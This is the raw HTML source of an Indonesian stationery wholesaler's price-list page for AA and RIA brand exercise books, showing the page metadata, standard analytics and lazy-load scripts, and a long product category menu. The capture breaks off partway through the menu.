

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stationary.biz.id/price-list-harga-alat-tulis-kantor-terbaru-lengkap/merk-aa-ria-grosir-jakarta
body_size: 41110
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Jual buku tulis merek AA/RIA harga murah | Toko ATK grosir"/>
<meta name="description" content="Lelah Mencari Harga Produk ATK Lengkap di Jakarta ? Bina Mandiri Stationery sudah Membuat Daftar Katalog Price list Alat Tulis kantor Merek AA dan Ria Murah terbaru."/>
<meta name="keywords" content="ATK,Alat Tulis Kantor,Perlengkapan Kantor,Peralatan Sekolah,Stationery,Agen Peralatan Sekolah,Alat Tulis Kantor Daftar Harga,Aneka Produk Alat Tulis Lengkap,Artikel Alat Tulis kantor,ATK Murah,Bagaimana Memilih Perlengkapan Kantor,Barang barang Kebutuhan Kantor,Beli Alat Tulis Di Jakarta,Buku Tulis sekolah,Bursa Alat Tulis Kantor,Cara Membeli Peralatan Kantor,Daftar Alat tulis Kantor,Daftar Harga Alat Tulis Kantor,Definisi Alat tulis Kantor,Delivery Stationery se JABODETABEK,Dimana Mencari Peralatan kantor,Eceran dan Grosir ATK Kantor,Distributor Peralatan Sekolah se Indonesia,Fancy Stationery,Fungsi alat Alat kantor,Facebook Toko Alat Tulis,Gambar Alat tulis Kantor,Grosir Alat Tulis KantorGrosir Stationery,Gudang Alat tulis Jakarta,Harga Alat Tulis Kantor,Harga Special ATK Kantor,Harga Terbaru Stationery,Importir alat Tulis Kantor,Jenis Stationery,Jenis ATK Komplit,Jenis dan Merk Printer,Jual Alat Tulis Kantor,Kapan Mengganti Peralatan Kantor,Kategori Peralatan Kantor,Kebutuhan Alat Tulis Sekolah,Kebutuhan Rutin Alat Tulis Kantor,Komponen Aksesoris Komputer,Kualitas Peralatan Kantor,Macam Macam ATK,Mengapa Alat kantor Cepat Habis,Merk Alat Tulis Kantor Populer,Nama Alat Tulis Kantor,Pabrik Pembuatan alat tulis kantor,Pengertian Alat Tulis Kantor,Penyedia stationary Orisinil,Peralatan Kantor,Perbedaan Ordner dan Ring Binder,Perlengkapan Alat tulis Kantor,Perusahaan Stationery,Price List Buku Tulis dan Pensil,Price List Grosir Stationery,Produk Baru Alat Tulis Kantor,Produsen Alat Tulis dan Stationery,Pusat Alat Alat Kantor,Recommended Seller Alat Tulis,Rekanan Tender ATK Pemerintah,Specialis Jual ATK,Spesifikasi Komputer,Stationery Kantor Asli,Stationery Murah,stationery Unik,Supplier Stationery,Tempat Grosir Alat Tulis Kantor,Tempat Membeli Peralatan Tulis Kantor,Tender Alat tulis kantor,Tips belanja Alat Tulis,Toko Grosir Alat Tulis Termurah"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Jual buku tulis merek AA/RIA harga murah | Toko ATK grosir</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stationary.biz.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.stationary.biz.id/price-list-harga-alat-tulis-kantor-terbaru-lengkap/merk-aa-ria-grosir-jakarta/" />
<link  rel="icon" type="image/x-icon" href="https://www.stationary.biz.id/media/favicon/websites/20/stationarybizid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stationary.biz.id/media/favicon/websites/20/stationarybizid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WT72TBG');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-88873755-1"></script>



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZEHQ1WF816"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="article"/>
<meta property="og:title" content="Jual&#x20;buku&#x20;tulis&#x20;merek&#x20;AA&#x2F;RIA&#x20;harga&#x20;murah&#x20;&#x7C;&#x20;Toko&#x20;ATK&#x20;grosir"/>
<meta property="og:description" content="Lelah&#x20;Mencari&#x20;Harga&#x20;Produk&#x20;ATK&#x20;Lengkap&#x20;di&#x20;Jakarta&#x20;&#x3F;&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;sudah&#x20;Membuat&#x20;Daftar&#x20;Katalog&#x20;Price&#x20;list&#x20;Alat&#x20;Tulis&#x20;kantor&#x20;Merek&#x20;AA&#x20;dan&#x20;Ria&#x20;Murah&#x20;terbaru."/>
<meta property="og:url" content="https://www.stationary.biz.id/price-list-harga-alat-tulis-kantor-terbaru-lengkap/merk-aa-ria-grosir-jakarta/"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.stationary.biz.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>
</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl cms-price-list-harga-alat-tulis-kantor-terbaru-lengkap-merk-aa-ria-grosir-jakarta page-layout-1column cms-page-view page-layout-cms-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog alat alat sekolah dan Alat Tulis Kantor padiumkm Distributor Stationery Lengkap Di SIPLAH'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.stationary.biz.id/customer/account/login/referer/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvcHJpY2UtbGlzdC1oYXJnYS1hbGF0LXR1bGlzLWthbnRvci10ZXJiYXJ1LWxlbmdrYXAvbWVyay1hYS1yaWEtZ3Jvc2lyLWpha2FydGE~/" >Sign In</a></li><li><a href="https://www.stationary.biz.id/customer/account/create/" id="idaSiZbhtZ" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.stationary.biz.id/" title="Katalog&#x20;alat&#x20;alat&#x20;sekolah&#x20;dan&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Lengkap&#x20;Di&#x20;SIPLAH" aria-label="store logo"><img src="https://www.stationary.biz.id/media/logo/websites/20/stationarybizid-logo-2.png" title="Katalog&#x20;alat&#x20;alat&#x20;sekolah&#x20;dan&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Lengkap&#x20;Di&#x20;SIPLAH" alt="Katalog&#x20;alat&#x20;alat&#x20;sekolah&#x20;dan&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;padiumkm&#x20;Distributor&#x20;Stationery&#x20;Lengkap&#x20;Di&#x20;SIPLAH" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.stationary.biz.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.stationary.biz.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.stationary.biz.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.stationary.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.stationary.biz.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.stationary.biz.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.stationary.biz.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a 